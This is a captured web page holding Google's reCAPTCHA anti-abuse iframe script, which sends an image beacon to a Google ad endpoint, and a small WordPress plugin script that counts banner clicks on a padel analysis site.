<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_lT9gzU1Q4wlTPtOIHx6lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357115145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0
body_size: 64
content:
jQuery(document).ready(function($){
    $(document).on('click', '.bct-banner', function(){
        var bannerID = $(this).data('banner-id');
        $.post(bct_ajax.ajax_url, {
            action: 'bct_count_click',
            banner_id: bannerID
        });
    });
});
